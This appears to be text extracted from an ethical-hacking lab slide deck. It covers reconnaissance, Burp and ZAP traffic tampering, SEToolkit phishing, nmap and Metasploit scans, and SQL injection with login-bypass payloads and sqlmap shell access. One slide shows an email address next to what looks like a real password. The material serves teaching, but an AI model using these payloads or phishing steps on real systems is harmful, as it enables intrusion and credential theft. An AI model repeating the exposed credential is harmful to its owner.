
EMAIL REACH IN INBOX

Slide 71

READING EMAIL

Slide 72
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy

Slide 73
Intercept Web Traffic using Burp proxy

Slide 74

Download Burp
Download the installer for Community Edition from https://portswigger.net/burp/releases/professional-community-2021-10-3
Run the installer and launch Burp Suite.

Slide 75

Install Burp

Slide 76
Install Burp

Slide 77

Install Burp

Slide 78
Intercept HTTP traffic with Burp Proxy
Burp Proxy allows us to intercept HTTP requests and responses sent between our browser and the target server.
This enables us to study how the website behaves when we perform different actions.

Slide 79

Step 1: Launch Burp's embedded browser
Go to the Proxy > Intercept tab and click Open Browser. This launches Burp's embedded Chromium browser, which is preconfigured to work with Burp right out of the box.

Slide 80

Step 2: Intercept a request
In Burp, notice that the Intercept is on button is selected.

Slide 81

Step 2: Intercept a request
Using the embedded browser, try to visit https://portswigger.net and observe that the site doesn't load. Burp Proxy has intercepted the HTTP request that was issued by the browser before it could reach the server. You can see this intercepted request on the Proxy > Intercept tab.

Slide 82

Step 3: Forward the request
Click the Forward button several times to send the intercepted request, and any subsequent ones, until the page loads in the browser.

Slide 83

Step 4: Switch off interception
Due to the number of requests browsers typically send, you often won't want to intercept every single one of them. Click the Intercept is on button so that it now says Intercept is off.
Go back to the embedded browser and confirm that you can now interact with the site as normal.

Slide 84

Step 5: View the HTTP history
In Burp, go to the Proxy > HTTP history tab. Here, you can see the history of all HTTP traffic that has passed through Burp Proxy, even while interception was switched off.
Click on any entry in the history to view the raw HTTP request, along with the corresponding response from the server.

Slide 85
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite

Slide 86
Web Traffic Poisoning using Burp Suite

Slide 87
Step 1: Access the vulnerable website in the embedded browser
In Burp, go to the Proxy > Intercept tab and make sure interception is switched off.
Launch the embedded browser and use it to access the following URL, logging in if prompted:
https://portswigger.net/web-security/logic-flaws/examples/lab-logic-flaws-excessive-trust-in-client-side-controls
When the page loads, click Access the lab to launch your own instance of a fake shopping website. This may take a few seconds to load.

Slide 88

Step 1: Access the vulnerable website in the embedded browser

Slide 89

Step 1: Access the vulnerable website in the embedded browser
dr.pandey@ieee.org
3Sk\(AAK}%tX~aF6MnQPf3p4Ag4Gs(9@

Slide 90


Slide 91


Slide 92


Slide 93


Slide 94

Step 2: Study the HTTP history
In Burp, go to the Proxy > HTTP history tab. To make this easier to read, keep clicking the header of the leftmost column (#) until the requests are sorted in descending order. This way, can see the most recent requests at the top.

Slide 95

Step 3: Identify an interesting request
Notice that each time you access a product page, the browser sends a GET /product request with a productId query parameter.

Slide 96

Step 4: Send the request to Burp Repeater
Right-click on any of the GET /product?productId=[...] requests and select Send to Repeater.

Slide 97


Slide 98


Slide 99


Slide 100


Slide 101


Slide 102



Slide 103
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit

Slide 104
Social Engineering using SEToolkit

Slide 105

Social Engineering

Slide 106



Few Example of Phishing

Slide 107


Few Example of Phishing

Slide 108

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 109

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 110

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 111

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 112

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 113

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 114

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 115

PHISHING IS CRIME: EXERCISE FOR LEARNING PURPOSES

Slide 116
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit

Slide 117

Host Discovery Using Metasploit

Slide 118

Service Discovery Using Metasploit

Slide 119

Port Scanning Using Metasploit

Slide 120

Port Scanning Using Metasploit

Slide 121

Port Scanning Using Metasploit
msf6 auxiliary(scanner/portscan/tcp) > set rhost scanme.nmap.org
rhost => scanme.nmap.org
msf6 auxiliary(scanner/portscan/tcp) > set ports 1-100
ports => 1-100
msf6 auxiliary(scanner/portscan/tcp) > run

Slide 122
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP

Slide 123
Enumerates Directories Used by Web Servers
The http-enum.nse script enumerates directories used by popular web applications and servers.
Here's an example of how to use the http-enum.nse script:
nmap --script=http-enum <target

Slide 124
Enumerates MySQL Info
The mysql-info.nse script enumerates features of my sql.
Here's an example of how to use the mysql-info.nse script:
nmap -p 3306 --script=mysql-info <target
Note: 5432 for postgresql, script is pgsql-brute

Slide 125
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform information gathering about any website using ping, nslookpup, dnslookup, ip-neighbors, website-informer, Email and WHOIS.

Slide 126

Know IP Address of any website: Ping
Open Terminal
In Mac, Press Command+Space,
Type Terminal
In Linux, Press Ctrl + T / Ctrl + Alt + T
$ ping microsoft.com

Slide 127

Know IP Address of any website: nslookup
Open Terminal
In Mac, Press Command+Space,
Type Terminal
In Linux, Press Ctrl + T / Ctrl + Alt + T
$ nslookup microsoft.com

Slide 128

Know IP Address of any website: DNSLookup
Open Browser
https://www.whatismyip.com/dns-lookup/

Slide 129


Dedicated IP and Shared Hosting
Some Domains has a range of IP addresses
Some domains has a unique IP Address.
Some domains have not a unique IP Address, where multiple website share a single IP and this process is known as shared hosting.
In order to know, with whom we a are sharing IP there is a website called ip-neighbors.com

Slide 130

Complete information about any website
Open Browser
https://website.informer.com

Slide 131

Complete information about any website
Open Browser
https://website.informer.com

Slide 132

Complete information about any website
Open Browser
https://website.informer.com

Slide 133

WHOIS LOOKUP
Although Website Informer tell us about Who is information also but we can also access who is directly on
Whois.domaintools.com
Whois.net
Whosi.info

Slide 134

WHOIS LOOKUP

Slide 135

Complete information about any website
Open Browser https://website.informer.com

Slide 136

Information Gathering of Website From Email
Open Gmail
Go to Reply
Show Originals

Slide 137

Information Gathering of Website From Email
Open Gmail
Go to Reply
Show Originals

Slide 138

Information Gathering of Website From Email
Open Gmail
Go to Reply
Show Originals

Slide 139
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
14. Use Kali Linux on DVWA Cloud

Slide 140

FINDING DVWA Cloud

Slide 141

OPENING DVWA Cloud

Slide 142

LOGIN TO DVWA Cloud

Slide 143

GETTING IP ADDRESS OF DVWA Cloud

Slide 144

IP ADDRESS OF DVWA Cloud

Slide 145

DVWA Cloud

Slide 146

INITIALIZING DVWA Cloud

Slide 147

INITIALIZING DVWA Cloud

Slide 148

CONNECTING DVWA Cloud

Slide 149

WEB BASED MACHINE ON DVWA Cloud

Slide 150

DVWA Cloud

Slide 151

NMAP ON DVWA Cloud

Slide 152

DVWA Cloud

Slide 153

IFCONFIG ON DVWA Cloud

Slide 154

MACCHANGER ON DVWA Cloud

Slide 155

WIRESHARK ON DVWA Cloud

Slide 156

WIRESHARK ON DVWA Cloud

Slide 157

NMAP ON DVWA Cloud

Slide 158

WIRESHARK ON DVWA Cloud

Slide 159

TRACEROUTE ON DVWA Cloud

Slide 160

DIRB ON DVWA Cloud

Slide 161

NIKTO ON DVWA Cloud

Slide 162

SQLMAP ON DVWA Cloud

Slide 163

SETOOLKIT ON DVWA Cloud

Slide 164
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
14. Use Kali Linux on DVWA Cloud
15. Perform SQL injection attack using SQL Map in kaliLinux.

Slide 165


STEP 1: FINDING THE INPUT FIELD

Slide 166

GET BASED INJECTION
In the GET based injection the parameters taken from the user is passing through the URL (Uniform Resource Locator) based on the parameter that passed on the URL the server process the HTTP request and create the query of the database in this case the pen tester can directly inject the malicious code in to the URL itself to get compromise.
E.g: http://www.login.php?user=”admin@gmail.com”&password=”admin” here the attacker should insert the malicious code in the URL itself in such a way http://www.login.php?user=”1”or “1”=”1”&password=”1”or “1”=”1”

Slide 167

POST BASED INJECTION
In the GET based injection the parameters taken from the user is passing to HTTP header. As the parameter that passed on the HTTP header file the server process user input that was taken from the HTTP header then the server process request and create the query of the database.
In this case the pen tester can directly inject the malicious code in to the text fields of login form directly to get compromise the constraints.

Slide 168

HEADER AND COOKIE BASED
Parameter in post method we can’t able to see how the parameters can be taken and so we are using the proxy server like Burp suite or OSWAP.
Here we should capture the user request and from before reaching it in to the server the captured request contain the parameters of input fields are tampered with malicious logic and sending back the request to the server for processing.
In the header or cookie based injection the header field of the browser request will be changed and forwarded to the server.

Slide 169


Slide 170


Slide 171


Slide 172
STEP 2: CREATING THE MALICIOUS INPUT
The payload that need to injected has to be written clearly according to the logic and scenario of the website by the pen tester, the payload will be different for different websites.
Pen tester need to clearly code the payload. The payload forming logic is mainly divided into three types
In-band SQL Injection
Out of Band SQL Injection
Inferential SQL Injection
3. Out-of -band SQL Injection

Slide 173
STEP 3: LOADING THE PAYLOAD
The payload which we created need to load in the user input field. It can any one of the input three fields once we had submit the payload, we need to observe the website response.
Sometime it shows the Database error like “Database Invalid query” or “invalid username” according to the response displayed, we need to perform the modification and continue our work of injecting the payload in the user field .
E.g for blind SQL injection
Select * from table where user=” ”+input+and password=” “;
1’ or ‘1’=’1
1’ or ‘1’=’1’
1” or “1”=”1
1” or “1”=”1” – -
1” or “1”=”1” #

Slide 174

CONCEPTUAL BLOCK DIAGRAM OF THE SQL INJECTION

Slide 175
LIVE IMPLEMENTATION

Slide 176

Here username is hacker and password is sql , now first we will see normal login with right password
Then with different password we will perform sql injection attack to get into the same user account

Slide 177

See here at the mark we are inside the hacker account with right username and right password

Slide 178

After using wrong password it is displaying authentication error

Slide 179

Here we used wrong password as ‘ only , as you can see how the sql command runs to authenticate user
If any how we try to make that password condition true we will get into the user account without its password

Slide 180

Here we are injecting sql command with 1234’ or 1=1#’
Here we are using wrong password 1234 with or and one (1=1) right condition
So here what sql does is it will see or condition where if one is true all are true
As 1=1 is true it will be correctly executed and we get access to the user account

Slide 181

While inserting fake password as shown in figure

Slide 182

As you can see in diagram here we get into the user account with that sql injection

Slide 183

SQLMAP TOOL
Where the ‘GET’ parameter is in bold, then the website may be vulnerable to this mode of SQL injection, and an attacker may be able to gain access to information in the database.
cat=1 means the value of it can be modified and it can exploit sql vulnerability.

Slide 184

Payloads executed
Back-end
Database available

Slide 185

Payloads executed
Os in which web server is running
Technology used in web bulding
Tables available in acuart database

Slide 186

Payloads executed
Columns available on the acuart database

Slide 187

Payloads executed

Slide 188


User details

Slide 189

Now we will attack with sqlmap on this website, we have seen how to do sql injection manually
on this website

Slide 190

Normal sqlmap command you can see in fig all the exploit it is listing , vulnerable to xss , file inclusion

Slide 191

Here it shows username is vulnerable

Slide 192


Slide 193

Sqlmap using --dbs

Slide 194


Slide 195

Sqlmap using –current-user

Slide 196

See it shows current user as root@

Slide 197

Sqlmap using current-db

Slide 198

See it show current db as owasp10

Slide 199

Command to see tables in db owasp10

Slide 200


Slide 201

Command to see columns in db owasp10

Slide 202


Slide 203

Sqlmap command to get into os shell

Slide 204


Slide 205

Sqlmap command to get into sql-shell

Slide 206

By this command we are inside the target sql shell , by running sql commands we can see everything whatever
inside the sql database server as shown in fig

Slide 207

MITIGATION TECHNIQUE OF SQLI

Slide 208
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
14. Use Kali Linux on DVWA Cloud
15. Perform SQL injection attack using SQL Map in kaliLinux.
16. Perform session hijacking using Zed Attack Proxy (ZAP).

Slide 209
Lab Experiment No 16
Perform session hijacking using Zed Attack Proxy (ZAP).

Slide 210

What is session hijacking ?
A session hijacking attack happens when an attacker takes over your internet session — for instance, while you're checking your credit card balance, paying your bills, or shopping at an online store. Session hijackers usually target browser or web application sessions.
Session hijacking is an attack where a user session is taken over by an attacker. ... To perform session hijacking, an attacker needs to know the victim's session ID (session key). This can be obtained by stealing the session cookie or persuading the user to click a malicious link containing a prepared session ID.

Slide 211

How Session Hijacking Happens

Slide 212
What is ZAP(zed attack proxy) ?
OWASP ZAP (SHORT FOR ZED ATTACK PROXY) IS AN OPEN-SOURCE WEB APPLICATION SECURITY SCANNER. ... WHEN USED AS A PROXY SERVER IT ALLOWS THE USER TO MANIPULATE ALL OF THE TRAFFIC THAT PASSES THROUGH IT, INCLUDING TRAFFIC USING HTTPS. IT CAN ALSO RUN IN A DAEMON MODE WHICH IS THEN CONTROLLED VIA A REST API.
THE ZED ATTACK PROXY (ZAP) IS AN EASY TO USE INTEGRATED PENETRATION TESTING TOOL FOR FINDING VULNERABILITIES IN WEB APPLICATIONS. IT IS DESIGNED TO BE USED BY PEOPLE WITH A WIDE RANGE OF SECURITY EXPERIENCE AND AS SUCH IS IDEAL FOR DEVELOPERS AND FUNCTIONAL TESTERS WHO ARE NEW TO PENETRATION TESTING.

Slide 213

ZAP Features
Free , open source.
Cross platform.
Easy to use.
Easy to install.
Internationalized.
Fully documented.
Involvement actively encouraged.
Reuse well regarded components.

Slide 214
ZAP Features
Intercepting proxy.
Automated scanner.
Passive scanner.
Brute force scanner.
Web sockets.
Advanced sql injection scanner.
Port scanning.
Advanced alerts.

Slide 215

How does ZAP tool works ?
ZAP creates a proxy server and makes your website traffic pass through that server. It comprises of auto scanners that help you intercept the vulnerabilities in your website.

Slide 216
How do you use ZAP ?
To run a Quick Start Automated Scan :
Start ZAP and click the Quick Start tab of the Workspace Window.
Click the large Automated Scan button.
In the URL to attack text box, enter the full URL of the web application you want to attack.
Click the Attack.

Slide 217


Slide 218
Lets us see steps on how to use the zap tool and how to setup it.
Intercept the Traffic between server and client
Setup the Proxy
Log into the Windows 10 and launch any browser, in this lab: Firefox.
Go to Settings > Network Settings
On Proxy Settings, check the box Manual Proxy Configuration, and type the Attacker machine's IP address on port 8080

Slide 219


Slide 220

You also can configure directly on Internet Properties on Control Panel > Connections Tab > LAN Settings

Slide 221

Check the proxy server checkbox and enter the attackers machine ip address and port 8080

Slide 222

Setup ZAP
Switch to Attacker Machine (Windows Server).
Note: Make sure to install Java Run time
Download ZAP > https://www.zaproxy.org/download/
On installatin process, make sure to select the option: "No, I do not want to persist this session at this moment in time":

Slide 223
.
On the OWASP ZAP main window, click on the "+" icon in the right pane, then add the Break tab, as shown below:
The Break tab allows you to modify a response or request when it has been caught by the ZAP.
It also allows you to modify some elements that you cannot modify through your browser; these include: The Header, Hidden fields, Disabled fields, Fields that use Javascript to filter out illegal characters.

Slide 224
.
Once the Break tab is added, you need to configure the ZAP to work as a proxy, go to Options by click on gear icon on the top, as show below:
On the Options window, select the Local Proxies from the left pane; The address is the Windows Server IP address and port is 8080 by default.
Go back to ZAP main window and click on Green Button (Set break on all requests and responses).

Slide 225
This button sets and unsets a global break point that will trap and display the next response or request in Break tab from the Target's machine.
You can modify any part of the request or response that you want and send it to the victim's application by clicking either Step or Continue.
Alternatively, you can click Drop to dispose of the request or response.

Slide 226


Slide 227
Switch back to the target machine(Windows 10) and launch the same browser in which you have configured the proxy settings.
Type the URL: www.certifiedhacker.com , in case you got any warning messages just accept the risk and continue.
Now, switch to the attacker machine(Windows Server), you will notice that the ZAP proxy is started capturing the requests of the target.
Now click the button 'submit and step to the next request' until you capture the GET request of the browsed website.
You can modify all GET requests captured on the Break tab and forward the traffic to the target machine, changing the website and so on.

Slide 228


Slide 229

Now we will see how to change a wesbite , go to your browser and search for whatever you want
I searched cake here as you can see , now we will capture this request in owasp ZAP

Slide 230

Search for cake in owasp ZAP by forwarding the request , once u got that as shown in figure
change that to whatever website you want victim to see

Slide 231

Here we are changing cake to car as shown in figure then forwarding the request

Slide 232

After this victim will see the browser which we want him to see

Slide 233
Recap About ZAP
ZAP is a free, open-source community developed tool aimed at making the online world more secure.
Some of the ideals that have driven zap are listed below
* help user develop and apply application security skills.
* build a competitive, open source, and community oriented platform.
* provide an extensible platform for testing .
* designed to be easy to use.
* raise the bar for other security tools.

Slide 234
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
14. Use Kali Linux on DVWA Cloud
15. Perform SQL injection attack using SQL Map in kaliLinux.
16. Perform session hijacking using Zed Attack Proxy (ZAP).
17. Exploiting vulnerabilities in android mobile operating system

Slide 235
Lab Experiment No 17
Exploiting Vulnerabilities in Android Mobile Operating System

Slide 236
Exploiting Android using msf-venom
Before we start, let’s talk about MSFvenom.
It is a combination of MSFpayload and MSFencode.
These tools are extremely useful for generating payloads in various formats and encoding these payloads using various encoder modules.
Merging these two tools into a single tool just makes sense.
It standardizes the command-line options, speeds things up a bit by using a single framework instance and handles all possible output formats.
MSFvenom is used to make a payload to penetrate the Android emulator.

Slide 237
Exploiting Android using msf-venom
